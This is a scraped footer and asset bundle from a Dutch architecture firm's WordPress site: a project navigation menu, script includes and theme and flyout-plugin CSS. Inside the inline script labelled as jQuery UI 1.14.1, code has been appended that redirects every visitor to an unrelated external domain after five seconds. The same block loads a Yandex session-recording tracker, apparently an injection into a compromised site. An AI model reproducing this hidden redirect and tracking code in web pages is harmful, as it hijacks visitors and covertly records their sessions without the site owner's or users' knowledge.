								<a id="flyout-close-id-1589" class="flyout-close-button"><i class="bne-icon-cancel"></i></a>
															</div>

							
							
															<!-- Flyout Custom Menu -->
								<div class="flyout-menu">
									<ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1404"><a href="https://www.adsmeuldersarchitect.nl/">naar begin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-898"><a>projecten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-899"><a href="https://www.adsmeuldersarchitect.nl/portfolio/stadshuis-poststraat-tilburg/">stadshuis poststraat, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-900"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-oostkapelle/">woonhuis oostkapelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1603"><a href="https://www.adsmeuldersarchitect.nl/portfolio/de-zeven-schakels-zevenbergen/">woonzorgcentrum de zeven schakels, zevenbergen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio current-menu-item menu-item-903"><a href="https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-kruispunt-tilburg/" aria-current="page">wijkaccommodatie het kruispunt, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-954"><a href="https://www.adsmeuldersarchitect.nl/portfolio/praktijkruimte-met-appartementen-rijen/">appartementen en praktijkruimte, rijen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-967"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-met-bedrijfsruimte-goirle/">woonhuis boven bedrijfsruimte, goirle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1117"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-koolhoven-tilburg/">woningen koolhoven, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1252"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonzorgcentrum-antonius-abt-terheijden/">woonzorgcentrum antonius abt, terheijden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1531"><a href="https://www.adsmeuldersarchitect.nl/portfolio/basisschool-de-boemerang-tilburg/">basisschool de boemerang, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1569"><a href="https://www.adsmeuldersarchitect.nl/portfolio/appartementen-karrestraat-tilburg/">appartementen karrestraat, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1195"><a href="https://www.adsmeuldersarchitect.nl/portfolio/interieur-woonhuis-met-galerie-wilhelminapark-tilburg/">woonhuis met galerie, wilhelminapark, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1182"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-sneekstraat-tilburg/">woningen sneekstraat, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1240"><a href="https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-de-poorten-tilburg/">wijkaccommodatie de poorten, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1156"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-molengors-zevenbergen/">woningen molengors, zevenbergen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1533"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-ijzendoorn-hilvarenbeek/">woonhuis ijzendoorn, hilvarenbeek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-981"><a href="https://www.adsmeuldersarchitect.nl/portfolio/appartementen-ensburg-tilburg/">appartementen ensburg, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-901"><a href="https://www.adsmeuldersarchitect.nl/portfolio/terraswoningen-empel/">woningen empel, &#8217;s hertogenbosch (terraswoningen)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-902"><a href="https://www.adsmeuldersarchitect.nl/portfolio/torenwoningen-empel/">woningen empel, &#8217;s hertogenbosch (torenwoningen)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1271"><a href="https://www.adsmeuldersarchitect.nl/portfolio/basisschool-meander-tilburg/">basisschool meander, tilburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1578"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-vathorst-amersfoort/">woningen vathorst amersfoort</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1009"><a href="https://www.adsmeuldersarchitect.nl/portfolio/restaurant-met-appartement-nijmegen/">restaurant met appartement, nijmegen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1521"><a href="https://www.adsmeuldersarchitect.nl/portfolio/overige-werken/">overige werken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-807"><a>onderzoek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.adsmeuldersarchitect.nl/mihome/">m&#8217;iHome</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.adsmeuldersarchitect.nl/bouwen-in-de-natuur/">bouwen in de natuur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.adsmeuldersarchitect.nl/herbestemmen-kerken-2/">herbestemmen kerken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://www.adsmeuldersarchitect.nl/omgevingscommissie-welstand/">omgevingscommissie (welstand)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.adsmeuldersarchitect.nl/stadskantoor-1-tilburg/">stadskantoor 1, tilburg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-882"><a>over ons</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.adsmeuldersarchitect.nl/visie/">visie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.adsmeuldersarchitect.nl/bureau/">bureau</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.adsmeuldersarchitect.nl/contact/">contact</a></li>
</ul>								</div>
							
							

							<div class="clear"></div>
						</div><!-- .flyout-content (end) -->
					</div><!-- #flyout-content-ID.sidr (end) -->
				</div><!-- .flyout-container-ID (end) -->

			
		</div><!-- .bne-flyout-wrapper (end) -->

	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links\/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog\/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog\/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Afbreken","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Wels","mejs.yiddish":"Jiddisch"}};
</script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/jquery.zillamobilemenu.min.js?ver=0.1' id='zillaMobileMenu-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/superfish.js?ver=1.7.4' id='superfish-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/jquery.fitvids.js?ver=1.0' id='fitVids-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/jquery.jplayer.min.js?ver=2.4' id='jPlayer-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.3.3' id='isotope-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/jquery.slides.min.js?ver=3.0.4' id='slidesjs-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/jquery.custom.js?ver=5.7.14' id='zilla-custom-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/plugins/bne-flyout/assets/js/jquery.sidr.min.js?ver=1.2.1-bne' id='sidr-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
	<!-- Ran 40 queries 0,10 seconds -->
<!--END body-->
</body>
<!--END html-->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adsmeuldersarchitect.nl/wp-content/themes/agency-child/style.css?ver=5.7.14
body_size: 1251
content:
/*
Theme Name:     agency-child
Description:    
Author:         MetMarc
Template:       agency

(optional values you can add: Theme URI, Author URI, Version)
*/

@import url("../agency/style.css");


/*automatische hoofdletters deactiveren*/
#content .entry-title,
#content .page-title,
#content .archive-title,
#content .entry-title a
{
	font-size: 35px;
	line-height: 1.2em;
	text-transform: none !important;
	color: #323232;
}
a.btn,
#content a.btn
{
	display: inline-block;
	background: #f6f5f5;
	font-size: 14px;
	color: #b7b7b7;
	text-transform: none !important;
	padding: 13px 44px;
}
.site-logo
{
	float: left;
	color: #000;
	font-size: 30px;
	font-weight: bold;
	line-height: 100px;
	text-transform: none !important;
}
.portfolio-type-nav
{
	list-style-type: none;
	margin: 0 0 40px 0;
	padding: 0;
	text-align: right;
	font-size: 16px;
	text-transform: none !important;
}
.single-portfolio .entry-navigation .previous { float: left; }
.single-portfolio .entry-navigation .next { float: right; }
.single-portfolio .entry-navigation .previous,
.single-portfolio .entry-navigation .next
{
	font-size: 16px;
	line-height: 30px;
	color: #000;
	text-transform: none !important;
	max-width: 48%;
}
#commentform p { margin-bottom: 10px; }
#commentform input,
#commentform textarea { width: 100%; }
#commentform .form-submit input
{
	width: auto;
	font-size: 14px;
	float: right;
	color: #b7b7b7;
	text-transform: none !important;
}
.contactform li button
{
	float: right;
	font-size: 14px;
	color: #b7b7b7;
	text-transform: none !important;
}
.widget-title
{
	color: #323232;
	text-transform: none !important;
	font-size: 20px;
	line-height: 1.3em;
	margin: 0 0 15px;
}


/*weergaveprojectcategorie verbergen*/
.single-portfolio .entry-categories
{
	display: none;
}


/*font-aanpassingen menu en footer*/
.primary-menu a, .site-footer
{
	font-size: 15px;
	color: #B0B0B0;
	letter-spacing: -0.0px !important;
	text-transform: none !important;
}
.site-footer
{
	font-size: 13px;
	color: #B0B0B0;
	letter-spacing: 0.0px !important;
}


/*font-aanpassingen menu selectie & hover*/
.primary-menu a:hover,
.primary-menu .sfHover > a,
.primary-menu .current-menu-item > a
{
	color: #5A5A5A;

}


/*font-aanpassingen algemene tekst*/
body,
button,
input,
select,
textarea
{
	line-height:120% !important;
	font-size: 15px;
	letter-spacing: 0px !important;
}


/*font-aanpassingen en verticaal uitlijnen titels*/
.entry-title,
.page-title,
.archive-title
{
	font-size: 30px !important;
	margin-top: 24px;
	letter-spacing: -1px !important;
}


/*font-aanpassingen homepage sliderbuttons*/
.home-slider .portfolio:first-child { display: block; }
.home-slider .entry-title
{
	letter-spacing: 0.0px !important;
}


/*paginatitel verbergen (specificeren per pagina d.m.v. pagina-id)*/
.page-id-883 .entry-title { display: none; }
.page-id-725 .entry-title { display: none; }
.page-id-21 .entry-title { display: none; }
.page-id-1309 .entry-title { display: none; }


/*featured image verbergen op portfoliopagina’s*/
.wp-post-image
{
	display: none !important;
}


/*font-aanpassingen portfolio-navigatie standaard*/
.single-portfolio #content .entry-navigation a
{
	color: #B0B0B0;
	font-size: 15px;
}


/*font-aanpassingen portfolio-navigatie hover*/
.single-portfolio #content .entry-navigation a:hover
{
	color: #5A5A5A;
	font-size: 15px;
}

/*navigatiepijl aanpassing (standaard èn hover)*/
.single-portfolio .entry-navigation .lt,
.single-portfolio .entry-navigation .gt
{
    opacity: 0.3; !important;
    filter: alpha(opacity=30); /* For IE8 and earlier */
}




/*KLAD*/


/*font-aanpassingen buttons*/
{
	line-height:120% !important;
	font-size: 18px;
	letter-spacing: 2px !important;
}

/*
body { padding-top: 80px; }
*/

/*
@media only screen
and (min-device-width : 10px)
and (max-device-width : 480px)
{
	body {padding-top: 0px !important;}
}

@media only screen
and (min-device-width : 481px)
and (max-device-width : 768px)
{
	body {padding-top: 100px !important;}
}
*/

.zilla-mobile-menu-dropdown {
	display: none;
	}

--- FILE ---
content_type: text/css
request_url: https://www.adsmeuldersarchitect.nl/wp-content/plugins/bne-flyout/assets/css/bne-flyout.css?ver=1.2.3
body_size: 2815
content:
/*
 *	Main CSS File
 *
 * 	@author		Kerry Kline
 * 	@copyright	Copyright (c) 2014, Kerry Kline
 * 	@link		http://www.bluenotesentertainment.com
 * 	@package	BNE Flyout
 *
 *	@updated	December 9, 2014
 *
*/



/* ===========================================================
 *	1) General
 * ======================================================== */

/* Main Flyout Container Wrapper */
.bne-flyout-wrapper * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	   		box-sizing: border-box;
}

/* Lock Scrolling */
.sidr-animating {
	overflow-x: hidden !important;
}

.flyout-lock {
	overflow: hidden !important;
	width: auto;
}
.flyout-lock body {
	overflow: hidden !important;
}

/* Adjust page content when scrollbar is removed */
html.shownscroll.flyout-margin,
html.shownscroll.flyout-margin .flyout-trigger.trigger-right {
	margin-right: 15px;
}

/* Overlay body content when Flyout is shown */
.flyout-overlay {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
    z-index: 999998;
    background: url('../images/shade.png') repeat; /* IE fallback */
	background: rgba(0,0,0,.6);
	cursor: pointer;
	-webkit-backface-visibility: hidden;
}

.flyout-overlay.active {
	display: block;
	width: auto;
	height: auto;
}

/* Hide visible triggers when overlay is open */
html.flyout-lock .flyout-trigger {
	opacity: 0;
}




/* ===========================================================
 *	2) Trigger
 * ======================================================== */

/* Location */
.flyout-trigger {
	position: fixed;
	top: 40%; /* default */
	z-index: 999997;
	cursor: pointer;
	-ms-touch-action: none;
	touch-action: none;

    -webkit-transition: opacity .3s ease;
       -moz-transition: opacity .3s ease;
	   	 -o-transition: opacity .3s ease;
	   	 	transition: opacity .3s ease;
}

.flyout-trigger.trigger-left {
	left: 0px;
}

.flyout-trigger.trigger-right {
	right: 0px;
}

.flyout-trigger.trigger-top {
	top: 0px;
	bottom: auto;
}

.flyout-trigger.trigger-bottom {
	top: auto;
	bottom: 0px;
}

/* Button */
.flyout-trigger.trigger-button {
	padding: 5px 10px;
	background: #333; /* default */
	box-shadow: 0px 0px 0px rgba(0,0,0,0); /*aangepast, was '…'*/
	color: white;
	font-weight: bold;
	cursor: pointer;
}

/* Button Rotation Left */
.flyout-trigger.trigger-left.trigger-button {
	-webkit-transform-origin: left top;
	    -ms-transform-origin: left top;
			transform-origin: left top;
	-webkit-transform: rotate(-90deg);
	   -moz-transform: rotate(-90deg);
	    -ms-transform: rotate(-90deg);
	     -o-transform: rotate(-90deg);
	        transform: rotate(-90deg);
}

/* Button Rotation Left */
.flyout-trigger.trigger-right.trigger-button {
	-webkit-transform-origin: right top;
	    -ms-transform-origin: right top;
			transform-origin: right top;
	-webkit-transform: rotate(90deg);
	   -moz-transform: rotate(90deg);
	    -ms-transform: rotate(90deg);
	     -o-transform: rotate(90deg);
	        transform: rotate(90deg);
}


/* Image */
.flyout-trigger.trigger-image img {
	width: 100%;
	/* Set to a max-width of 100px so that it doesn't take over the whole page. */
	max-width: 100px;
	cursor: pointer;
}

@media only screen and (max-width: 600px) {
	/* Set to a max-width of 75px so that it doesn't take over the whole page on mobile. */
	.flyout-trigger.trigger-image img { max-width: 75px; }
}

/* For Top and bottom images, remove the max-width limitation */
.flyout-trigger.trigger-top img,
.flyout-trigger.trigger-bottom img {
	max-width: 100%;
}

img[class*='flyout-trigger-id-'] {
	cursor: pointer;
}

/* ===========================================================
 *	Flyout Location
 * ======================================================== */

.bne-flyout-wrapper .sidr {
    display: none;
    position: fixed;
    z-index: 999999;
    top: 0;
    bottom: 0;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
}

.bne-flyout-wrapper .sidr.right {
	left: auto;
	right: -300px; /* default */
	height: 100%;
	height: 100vh;
	width: 300px; /* default */
	max-width: 100%;
}

.bne-flyout-wrapper .sidr.left {
	left: -300px; /* default */
	right: auto;
	height: 100%;
	height: 100vh;
	width: 300px; /* default */
	max-width: 100%;
}

.bne-flyout-wrapper .sidr.top {
	bottom: auto;
	top: -300px; /* default */
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

.bne-flyout-wrapper .sidr.bottom {
	bottom: -300px; /* default */
	top: auto;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}


/* ===========================================================
 *	Flyout Container
 * ======================================================== */

.flyout-content {
    height: 100%;
	padding: 40px 30px 30px 30px;
    overflow-x: hidden;
    overflow-y: auto;
    background: #333333; /* default */
    line-height: 1.4em;
    color: #fff;
}

.flyout-content::-webkit-scrollbar {
 	display: none;
}


.bne-flyout-wrapper .sidr.left .flyout-content.push {
    -webkit-box-shadow: inset -8px 0px 8px -8px rgba(0,0,0,.5);
       -moz-box-shadow: inset -8px 0px 8px -8px rgba(0,0,0,.5);
	   		box-shadow: inset -8px 0px 8px -8px rgba(0,0,0,.5);
}
.bne-flyout-wrapper .sidr.right .flyout-content.push {
    -webkit-box-shadow: inset 8px 0px 8px -8px rgba(0,0,0,.5);
       -moz-box-shadow: inset 8px 0px 8px -8px rgba(0,0,0,.5);
	   		box-shadow: inset 8px 0px 8px -8px rgba(0,0,0,.5);
}
.bne-flyout-wrapper .sidr.top .flyout-content.push {
    -webkit-box-shadow: inset 0px -8px 8px -8px rgba(0,0,0,.5);
       -moz-box-shadow: inset 0px -8px 8px -8px rgba(0,0,0,.5);
	   		box-shadow: inset 0px -8px 8px -8px rgba(0,0,0,.5);
}
.bne-flyout-wrapper .sidr.bottom .flyout-content.push {
    -webkit-box-shadow: inset 0px 8px 8px -8px rgba(0,0,0,.5);
       -moz-box-shadow: inset 0px 8px 8px -8px rgba(0,0,0,.5);
	   		box-shadow: inset 0px 8px 8px -8px rgba(0,0,0,.5);
}

.flyout-content.slide {
    -webkit-box-shadow: 0 0 8px rgba(0,0,0,.5);
       -moz-box-shadow: 0 0 8px rgba(0,0,0,.5);
	   		box-shadow: 0 0 8px rgba(0,0,0,.5);
}



/* Default Typography */
.flyout-content,
.flyout-content a,
.flyout-content h1,
.flyout-content h2,
.flyout-content h3,
.flyout-content h4,
.flyout-content h5,
.flyout-content h6 {
	color: white;
}

.flyout-content a:hover,
.flyout-content a:visited {
	color: inherit;
}

.flyout-content p {
	margin-bottom: 15px;
	line-height: 1.4em;
}

.flyout-content img {
	max-width: 100%;
}





/* ===========================================================
 *	Flyout Custom Menu
 * ======================================================== */

.flyout-menu ul {
	padding: 0;
	margin: 0 ;
	list-style: none ;
}

.flyout-menu > ul {
	margin-left: -30px;
	margin-right: -30px;
}

.flyout-menu li .fa {
	margin-right: 5px;
}

.flyout-menu li a {
	display: block;
	padding: 10px 30px;
	font-size: 15px;
	font-weight: bold;
	text-decoration: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0); /*aangepast, was '1px 1px 0px rgba(0,0,0,.3);'*/
	text-transform: none; /*aangepast, was 'uppercase'*/
	text-align: left;
}

/* Sub Menu transition */
.flyout-menu li ul.sub-menu {
    overflow: hidden;
    max-height: 0;
    -webkit-transition: max-height 2s ease;
       -moz-transition: max-height 2s ease;
	   	 -o-transition: max-height 2s ease;
	   	 	transition: max-height 2s ease;
}

.flyout-menu li.menu-item-has-children:hover > ul.sub-menu {
   max-height: 1000px;
}

/* Level 2 */
.flyout-menu li li a {
	padding-left: 50px;
}

/* Level 3 */
.flyout-menu li li li a {
	padding-left: 70px;
}

/* Sub Menu Indicator - Right Chevron */
.flyout-menu ul li.menu-item-has-children > a:after {
	content: "\e802";
	font-family: "bne-flyout-fontello";
	float: right;
}

/* Sub Menu Indicator - Down Chevron */
.flyout-menu ul li.menu-item-has-children:hover > a:after {
	content: "\e803";
	font-family: "bne-flyout-fontello";
	float: right;
}


/* Show Hover and Active State */
.flyout-menu a:hover,
.flyout-menu li.current_page_item > a,
.flyout-menu li.current_page_parent > a,
.flyout-menu li.current-page-ancestor > a,
.flyout-menu li.current-menu-ancestor > a,
.flyout-menu li.current-menu-item > a {
	background: rgba( 0, 0, 0, 0.3);
	color: inherit;
}



/* ===========================================================
 *	Flyout Edit / Close Button
 * ======================================================== */

.flyout-header-buttons {
	position: absolute;
	top: 0;
	right: 0;
}

.flyout-close-button,
.flyout-edit-button {
    display: block;
    float: right;
	padding: 5px 8px;
	background: rgba(0,0,0,.3);
	border-radius: 0px;
	vertical-align: middle;
	font-size: 16px;
	color: white !important;
	font-weight: normal;
    cursor: pointer;
}

.flyout-edit-button {
	margin-right: 1px;
}

.bne-flyout-wrapper .sidr.right .flyout-header-buttons {
	left: 0;
	right: auto;
}

.bne-flyout-wrapper .sidr.right .flyout-close-button {
	float: left;
	margin-right: 1px;
}


/* ===========================================================
 *	Form Fields
 * ======================================================== */

.bne-flyout-wrapper form { margin: 10px; }
.bne-flyout-wrapper input[type="text"],
.bne-flyout-wrapper input[type="password"],
.bne-flyout-wrapper input[type="date"],
.bne-flyout-wrapper input[type="datetime"],
.bne-flyout-wrapper input[type="email"],
.bne-flyout-wrapper input[type="number"],
.bne-flyout-wrapper input[type="search"],
.bne-flyout-wrapper input[type="tel"],
.bne-flyout-wrapper input[type="time"],
.bne-flyout-wrapper input[type="url"],
.bne-flyout-wrapper textarea,
.bne-flyout-wrapper select {
	width: 100% !important;
	border: none;
	background: rgba(0,0,0,0.3);
	color: white;
	display: block;
	clear: both;
}

.bne-flyout-wrapper input[type="file"] {
	width: 100% !important;
}






/* ===========================================================
 *	Helper Classes and Miscellaneous
 * ======================================================== */

/* Responsive visiblity classes */
.flyout-trigger.hide_on_standard { display: none; }

@media (max-width: 900px) {
	/* Tablets */
	.flyout-trigger.hide_on_standard,
	.flyout-trigger.hide_on_mobile {
		display: block;
	}
	.flyout-trigger.hide_on_tablet {
		display: none;
	}
}
@media (max-width: 600px) {
	/* Mobile */
	.flyout-trigger.hide_on_standard,
	.flyout-trigger.hide_on_tablet {
		display: block;
	}
	.flyout-trigger.hide_on_mobile {
		display: none;
	}
}



/* Custom Font Pack */
@font-face {
  font-family: "bne-flyout-fontello";
  src: url('../font/fontello.eot?95905014');
  src: url('../font/fontello.eot?95905014#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?95905014') format('woff'),
       url('../font/fontello.ttf?95905014') format('truetype'),
       url('../font/fontello.svg?95905014#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.bne-flyout-wrapper [class^="bne-icon-"]:before,
.bne-flyout-wrapper [class*=" bne-icon-"]:before {
  font-family: "bne-flyout-fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: auto;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}



.bne-flyout-wrapper .bne-icon-cancel:before { content: '\e800'; }
